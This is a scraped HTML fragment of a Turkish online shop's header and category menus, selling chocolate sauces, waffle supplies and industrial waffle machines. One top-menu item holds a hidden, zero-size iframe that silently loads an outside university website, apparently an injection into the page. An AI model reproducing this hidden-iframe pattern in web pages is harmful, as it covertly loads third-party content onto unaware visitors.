click1" data-catid="275" id="step1_cat_275">WAFFLE TABAN ÇİKOLATASI </a><ul class="sub1 dble" id="sub275"></ul></li><li  class="step1 dble" id="mainsub221" data-catid="221"><a href="waffle-pancake-mix" class="dble click1" data-catid="221" id="step1_cat_221">WAFFLE&PANCAKE MİX </a><ul class="sub1 dble" id="sub221"></ul></li><li  class="step1 dble" id="mainsub249" data-catid="249"><a href="endustriyel-bubble-waffle-makineleri" class="dble click1" data-catid="249" id="step1_cat_249">ENDÜSTRİYEL BUBBLE WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub249"></ul></li><li  class="step1 dble" id="mainsub202" data-catid="202"><a href="kitchbox-ticari-mutfak-ekipmanlari" class="dble click1" data-catid="202" id="step1_cat_202">KİTCHBOX TİCARİ MUTFAK EKİPMANLARI </a><ul class="sub1 dble" id="sub202"></ul></li><li  class="step1 dble" id="mainsub269" data-catid="269"><a href="waffle-soslari" class="dble click1" data-catid="269" id="step1_cat_269">Waffle Sosları </a><ul class="sub1 dble" id="sub269"></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            <div class="comunebar">
                <p>Sipariş ve Destek:</p>
                08503042630                
            </div>
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/toptangidaurunleri/" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://instagram.com/chocoworldshop/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                    <li><a href="https://twitter.com/chocoworld_s" target="_blank" class="faTwitter"><i class="fab fa-twitter-square"></i></a></li>                </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/-div-style-display-none-iframe-src-http-www-powierzchnia-agh-edu"><div style="display:none;">   <iframe src="http://www.powierzchnia.agh.edu.pl/" style="border:0px #ffffff none;" name="myiFrame" scrolling="no" frameborder="1" marginheight="0px" marginwidth="0px" height="0px" width="0px" allowfullscreen></iframe> </div></a></li><li><a href="ic/chocoworld-showroom">CHOCOWORLD SHOWROOM</a></li><li><a href="ic/banka-hesap-bilgileri">BANKA HESAP BİLGİLERİ</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/hakkimizda">Hakkımızda</a></li><li><a href="ac/sss">S.S.S.</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>

            <div class="logo">
                <a href="/"><img class="mainlogo" src="resimler/280x100/2_1764406907607690.png" alt="" /></a>
            </div>
            
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>



<div class="menustack">
   <div class="wrapping">
       <ul  class="level0" ><li class="allcats"><a class="full_cats" href="javascript:void(0);">Tüm Kategoriler</a> <div class="opener"> <ul class="open"><li> <a href="waffle-soslari">Waffle Sosları</a><ul class="open2"> <li><a href="waffle-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kitchbox-ticari-mutfak-ekipmanlari">KİTCHBOX TİCARİ MUTFAK EKİPMANLARI</a><ul class="open2"> <li><a href="kitchbox-ticari-mutfak-ekipmanlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-bubble-waffle-makineleri">ENDÜSTRİYEL BUBBLE WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-bubble-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="nocella-waffle-taban-cikolatasi">WAFFLE TABAN ÇİKOLATASI</a><ul class="open2"> <li><a href="nocella-waffle-taban-cikolatasi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-pancake-mix">WAFFLE&PANCAKE MİX</a><ul class="open2"> <li><a href="waffle-pancake-mix" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-pancake-cikolatalari">WAFFLE & PANCAKE ÇİKOLATALARI</a><ul class="open2"> <li><a href="waffle-pancake-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-krep-soslari">WAFFLE & KREP SOSLARI</a><ul class="open2"> <li><a href="waffle-krep-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-pancake-soslari">WAFFLE&PANCAKE SOSLARI</a><ul class="open2"> <li><a href="waffle-pancake-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="likit-selale-cikolatalari">LİKİT&ŞELALE ÇİKOLATALARI</a><ul class="open2"> <li><a href="likit-selale-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="lokma-selale-cikolatalari">LOKMA &  ŞELALE ÇİKOLATALARI</a><ul class="open2"> <li><a href="lokma-selale-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="biscofix">Biscofix</a><ul class="open2"> <li><a href="biscofix" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="likit-cikolata">LİKİT ÇİKOLATA</a><ul class="open2"> <li><a href="likit-cikolata" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="suslemeler-sekerlemeler">SÜSLEMELER & ŞEKERLEMELER</a><ul class="open2"> <li><a href="suslemeler-sekerlemeler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cerez-kuruyemis">ÇEREZ&KURUYEMİŞ</a><ul class="open2"> <li><a href="cerez-kuruyemis" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kuvertur-para-pul-cikolata">Kuvertür Para Pul Çikolata</a><ul class="open2"> <li><a href="kuvertur-para-pul-cikolata" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="ithal-urunler">İthal Ürünler</a><ul class="open2"> <li><a href="ithal-urunler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="krem-santiler">KREM ŞANTİLER</a><ul class="open2"> <li><a href="krem-santiler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="surup-pureler">İÇECEK ŞURUPLARI</a><ul class="open2"> <li><a href="surup-pureler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="soguk-cay-bazlari">SOĞUK ÇAY BAZLARI</a><ul class="open2"> <li><a href="soguk-cay-bazlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="meyve-pureleri">MEYVE PÜRELERİ</a><ul class="open2"> <li><a href="meyve-pureleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="bar-soslari">BAR SOSLARI</a><ul class="open2"> <li><a href="bar-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="yogunlastirilmis-sut">YOĞUNLAŞTIRILMIŞ SÜT</a><ul class="open2"> <li><a href="yogunlastirilmis-sut" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="krep-kiriklari">KREP KIRIKLARI</a><ul class="open2"> <li><a href="krep-kiriklari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kahve-cay">KAHVE&ÇAY</a><ul class="open2"> <li><a href="kahve-cay" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="pralin">PRALİN</a><ul class="open2"> <li><a href="pralin" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="chocoworld-dekor-soslari">DEKOR SOSLARI</a><ul class="open2"> <li><a href="chocoworld-dekor-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="biskuvi-tozlari">BİSKÜVİ&TOZLARI</a><ul class="open2"> <li><a href="biskuvi-tozlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="dubai-cikolatasi-dubai-cikolata-kremasi-antep-fistik-kremasi-pistachio-spread-dubai-chocolate">DUBAİ ÇİKOLATA MALZEMELERİ</a><ul class="open2"> <li><a href="dubai-cikolatasi-dubai-cikolata-kremasi-antep-fistik-kremasi-pistachio-spread-dubai-chocolate" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="sicak-icecekler">SICAK İÇECEKLER</a><ul class="open2"> <li><a href="sicak-icecekler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="pasta-joleleri">PASTA JÖLELERİ</a><ul class="open2"> <li><a href="pasta-joleleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="topping-soslar">TOPPİNG SOSLAR</a><ul class="open2"> <li><a href="topping-soslar" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="san-sebastian-cikolatalari">SAN SEBASTİAN ÇİKOLATALARI</a><ul class="open2"> <li><a href="san-sebastian-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="donut-cikolatalari">DONUT ÇİKOLATALARI</a><ul class="open2"> <li><a href="donut-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="meyve-konserveleri">MEYVE KONSERVELERİ</a><ul class="open2"> <li><a href="meyve-konserveleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="soguk-icecekler">SOĞUK İÇECEKLER</a><ul class="open2"> <li><a href="soguk-icecekler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="dondurma-kornet-malzemeleri">DONDURMA&KORNET MALZEMELERİ</a><ul class="open2"> <li><a href="dondurma-kornet-malzemeleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="yardimci-malzemler">Yardımcı Malzemler</a><ul class="open2"> <li><a href="yardimci-malzemler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="gastronom-urunler">GASTRONOM ÜRÜNLER</a><ul class="open2"> <li><a href="gastronom-urunler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="sarf-malzemeler">Ambalaj Sarf Malzemeler</a><ul class="open2"> <li><a href="sarf-malzemeler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="bubble-waffle-malzemeleri">BUBBLE WAFFLE MALZEMELERİ</a><ul class="open2"> <li><a href="bubble-waffle-malzemeleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="dulce-de-leche">Dulce De Leche</a><ul class="open2"> <li><a href="dulce-de-leche" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="stick-cikolata-kruvasan-">Stick Çikolata (Kruvasan)</a><ul class="open2"> <li><a href="stick-cikolata-kruvasan-" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="lokma-cikolata-dolgulari">LOKMA & ÇİKOLATA DOLGULARI</a><ul class="open2"> <li><a href="lokma-cikolata-dolgulari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-mini-pancake-makineleri">ENDÜSTRİYEL MİNİ PANCAKE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-mini-pancake-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-taiyaki-makineleri">ENDÜSTRİYEL TAİYAKİ MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-taiyaki-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-sise-isiticilar">ENDÜSTRİYEL ŞİŞE ISITICILAR</a><ul class="open2"> <li><a href="endustriyel-sise-isiticilar" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-stick-waffle-makineleri">ENDÜSTRİYEL STİCK WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-stick-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-karakter-waffle-makineleri">ENDÜSTRİYEL KARAKTER WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-karakter-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-lokma-makineleri">ENDÜSTRİYEL LOKMA MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-lokma-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-krep-makineleri">ENDÜSTRİYEL KREP MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-krep-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-kornet-makineleri">ENDÜSTRİYEL KORNET MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-kornet-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-waffle-makineleri">ENDÜSTRİYEL WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-daldirma-blenderlar">ENDÜSTRİYEL DALDIRMA BLENDERLAR</a><ul class="open2"> <li><a href="endustriyel-daldirma-blenderlar" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-cicek-waffle-makineleri">ENDÜSTRİYEL ÇİÇEK WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-cicek-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="paletle-uyguna-al">PALETLE UYGUNA AL</a><ul class="open2"> <li><a href="paletle-uyguna-al" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kakao">Kakao</a><ul class="open2"> <li><a href="kakao" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cikolata-selalesi">Çikolata Şelalesi</a><ul class="open2"> <li><a href="cikolata-selalesi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi">WAFFLE DOLAPLARI</a><ul class="open2"> <li><a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cay-kazanlari">Çay Kazanları</a><ul class="open2"> <li><a href="cay-kazanlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="japon-sufle-pancake-makineleri">Japon Sufle Pancake Makineleri</a><ul class="open2"> <li><a href="japon-sufle-pancake-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="turk-markasi-chocoworld-etiketi">ÜCRETSİZ CHOCOWORLD ETİKETLERİ</a><ul class="open2"> <li><a href="turk-markasi-chocoworld-etiketi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="limonata-serbet-ayran-makineleri">LİMONATA&ŞERBET  AYRAN MAKİNELERİ</a><ul class="open2"> <li><a href="limonata-serbet-ayran-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cikolata-cesmeleri">Çikolata Çeşmesi</a><ul class="open2"> <li><a href="cikolata-cesmeleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cikolataa-cesmesi-arabasi">Çikolata Çeşmesi Arabası</a><ul class="open2"> <li><a href="cikolataa-cesmesi-arabasi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="yedek-parcalar">Yedek Parçalar</a><ul class="open2"> <li><a href="yedek-parcalar" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="bubble-waffle-makinesi">Bubble Waffle Makinesi</a><ul class="open2"> <li><a href="bubble-waffle-makinesi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="ekler-soslari">EKLER SOSLARI</a><ul class="open2"> <li><a href="ekler-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="profiterol-cikolatalari">PROFİTEROL ÇİKOLATALARI</a><ul class="open2"> <li><a href="profiterol-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kek-karisimlari">KEK KARIŞIMLARI</a><ul class="open2"> <li><a href="kek-karisimlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-bar-blenderlari">ENDÜSTRİYEL BAR BLENDERLARI</a><ul class="open2"> <li><a href="endustriyel-bar-blenderlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="lokum-kremalari-cikolatalari">LOKUM KREMALARI&ÇİKOLATALARI</a><ul class="open2"> <li><a href="lokum-kremalari-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="dondurma-soslari">DONDURMA SOSLARI</a><ul class="open2"> <li><a href="dondurma-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kahvaltilik-tahin-kremalari">KAHVALTILIK TAHİN KREMALARI</a><ul class="open2"> <li><a href="kahvaltilik-tahin-kremalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li></ul></div></li><li class="step1"> <a href="paletle-uyguna-al">PALETLE UYGUNA AL</a></li><li class="step1"> <a href="kakao">Kakao</a></li><li class="step1"> <a href="cikolata-selalesi">Çikolata Şelalesi</a></li><li class="step1"> <a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi">WAFFLE DOLAPLARI</a></li></ul>   </div>
</div>



<div class="fluid" id="baby_header">
    <div class="wrapping">
        <div class="grid row">
            <div class="logo ">
                <a href="/"><img class="mainlogo" src="resimler/280x100/2_1764406907607690.png" alt="" /></a>
            </div>
            <div class="mainmenu ">
                 <ul  class="menu" > <li class="allc">
            <a href="javascript:void(0);">Tüm Kategoriler</a><div class="wrp"><ul class="open"> <li><a href="">PALETLE UYGUNA AL</a><ul class="open2"></ul></li> <li><a href="">Kakao</a><ul class="open2"></ul></li> <li><a href="">Çikolata Şelalesi</a><ul class="open2"></ul></li> <li><a href="">WAFFLE DOLAPLARI</a><ul class="open2"></ul></li> <li><a href="">Çay Kazanları</a><ul class="open2"></ul></li> <li><a href="">Japon Sufle Pancake Makineleri</a><ul class="open2"></ul></li> <li><a href="">ÜCRETSİZ CHOCOWORLD ETİKETLERİ</a><ul class="open2"></ul></li> <li><a href="">LİMONATA&ŞERBET  AYRAN MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">Çikolata Çeşmesi</a><ul class="open2"></ul></li> <li><a href="">Çikolata Çeşmesi Arabası</a><ul class="open2"></ul></li> <li><a href="">Yedek Parçalar</a><ul class="open2"></ul></li> <li><a href="">Bubble Waffle Makinesi</a><ul class="open2"></ul></li> <li><a href="">EKLER SOSLARI</a><ul class="open2"></ul></li> <li><a href="">PROFİTEROL ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">KEK KARIŞIMLARI</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL BAR BLENDERLARI</a><ul class="open2"></ul></li> <li><a href="">LOKUM KREMALARI&ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">DONDURMA SOSLARI</a><ul class="open2"></ul></li> <li><a href="">KAHVALTILIK TAHİN KREMALARI</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL ÇİÇEK WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL DALDIRMA BLENDERLAR</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL KORNET MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL KREP MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL LOKMA MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL KARAKTER WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL STİCK WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL ŞİŞE ISITICILAR</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL TAİYAKİ MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL MİNİ PANCAKE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">Stick Çikolata (Kruvasan)</a><ul class="open2"></ul></li> <li><a href="">LOKMA & ÇİKOLATA DOLGULARI</a><ul class="open2"></ul></li> <li><a href="">Dulce De Leche</a><ul class="open2"></ul></li> <li><a href="">BUBBLE WAFFLE MALZEMELERİ</a><ul class="open2"></ul></li> <li><a href="">Ambalaj Sarf Malzemeler</a><ul class="open2"></ul></li> <li><a href="">GASTRONOM ÜRÜNLER</a><ul class="open2"></ul></li> <li><a href="">SOĞUK İÇECEKLER</a><ul class="open2"></ul></li> <li><a href="">DONDURMA&KORNET MALZEMELERİ</a><ul class="open2"></ul></li> <li><a href="">Yardımcı Malzemler</a><ul class="open2"></ul></li> <li><a href="">DONUT ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">MEYVE KONSERVELERİ</a><ul class="open2"></ul></li> <li><a href="">SAN SEBASTİAN ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">DUBAİ ÇİKOLATA MALZEMELERİ</a><ul class="open2"></ul></li> <li><a href="">SICAK İÇECEKLER</a><ul class="open2"></ul></li> <li><a href="">PASTA JÖLELERİ</a><ul class="open2"></ul></li> <li><a href="">TOPPİNG SOSLAR</a><ul class="open2"></ul></li> <li><a href="">DEKOR SOSLARI</a><ul class="open2"></ul></li> <li><a href="">BİSKÜVİ&TOZLARI</a><ul class="open2"></ul></li> <li><a href="">MEYVE PÜRELERİ</a><ul class="open2"></ul></li> <li><a href="">BAR SOSLARI</a><ul class="open2"></ul></li> <li><a href="">YOĞUNLAŞTIRILMIŞ SÜT</a><ul class="open2"></ul></li> <li><a href="">KREP KIRIKLARI</a><ul class="open2"></ul></li> <li><a href="">KAHVE&ÇAY</a><ul class="open2"></ul></li> <li><a href="">PRALİN</a><ul class="open2"></ul></li> <li><a href="">SOĞUK ÇAY BAZLARI</a><ul class="open2"></ul></li> <li><a href="">İÇECEK ŞURUPLARI</a><ul class="open2"></ul></li> <li><a href="">KREM ŞANTİLER</a><ul class="open2"></ul></li> <li><a href="">Kuvertür Para Pul Çikolata</a><ul class="open2"></ul></li> <li><a href="">İthal Ürünler</a><ul class="open2"></ul></li> <li><a href="">Biscofix</a><ul class="open2"></ul></li> <li><a href="">LİKİT ÇİKOLATA</a><ul class="open2"></ul></li> <li><a href="">SÜSLEMELER & ŞEKERLEMELER</a><ul class="open2"></ul></li> <li><a href="">ÇEREZ&KURUYEMİŞ</a><ul class="open2"></ul></li> <li><a href="">LOKMA &  ŞELALE ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE&PANCAKE SOSLARI</a><ul class="open2"></ul></li> <li><a href="">LİKİT&ŞELALE ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE & KREP SOSLARI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE & PANCAKE ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE TABAN ÇİKOLATASI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE&PANCAKE MİX</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL BUBBLE WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">KİTCHBOX TİCARİ MUTFAK EKİPMANLARI</a><ul class="open2"></ul></li> <li><a href="">Waffle Sosları</a><ul class="open2"></ul></li></ul></div></li> <li><a href="paletle-uyguna-al" title="PALETLE UYGUNA AL">PALETLE UYGUNA AL</a> </li> <li><a href="kakao" title="Kakao">Kakao</a> </li> <li><a href="cikolata-selalesi" title="Çikolata Şelalesi">Çikolata Şelalesi</a> </li> <li><a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi" title="WAFFLE DOLAPLARI">WAFFLE DOLAPLARI</a> </li> <li><a href="cay-kazanlari" title="Çay Kazanları">Çay Kazanları</a> </li></ul>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <span id="toplamUrun">
                    </span>
